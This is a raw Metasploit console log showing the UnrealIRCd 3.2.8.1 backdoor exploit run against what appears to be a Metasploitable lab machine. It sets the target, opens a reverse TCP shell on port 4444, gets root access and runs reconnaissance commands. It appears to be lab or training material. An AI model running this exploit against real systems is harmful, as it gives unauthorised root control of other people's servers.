 msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.1.1.235
RHOST => 10.1.1.235
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.1.1.186:4444
[*] 10.1.1.235:6667 - Connected to 10.1.1.235:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 10.1.1.235:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo u1N0NRfjpFaJMO3S;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "u1N0NRfjpFaJMO3S\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.186:4444 -> 10.1.1.235:60052) at 2025-10-25 21:01:17 +0800
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr fa:16:3e:ff:73:0c
inet addr:10.1.1.235 Bcast:10.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:feff:730c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1454 Metric:1
RX packets:65729 errors:0 dropped:0 overruns:0 frame:0
TX packets:65721 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2895816 (2.7 MB) TX bytes:0 (0.0 B)